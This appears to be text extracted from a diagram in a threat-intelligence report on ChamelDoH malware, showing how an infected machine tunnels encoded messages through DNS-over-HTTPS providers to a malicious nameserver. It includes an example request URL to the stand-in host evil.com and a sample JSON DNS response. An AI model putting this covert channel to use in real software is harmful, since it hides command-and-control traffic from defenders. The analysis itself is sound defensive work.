 https://DoH-Provider.com/resolve?type=TXT&name=encoded.message.ns1.evil.com
Legitimate DNS-over-HTTPS Providers
HTTPS
Malicious Nameserver
Machine Infected by ChamelDoH
Stairwell
{
"Status":0,
"TC":false,
"RD":true,
"RA":true,
"AD":false,
"CD":false,
"Question":[
{
"name":"encoded.message.ns1.evil.com.",
"type":16
}
],
"Answer":[
{
"name":"encoded.message.ns1.evil.com.",
"type":16,
"TTL":0,
"data":"encoded response"
}
],
"Comment":"Response from <IP>."
}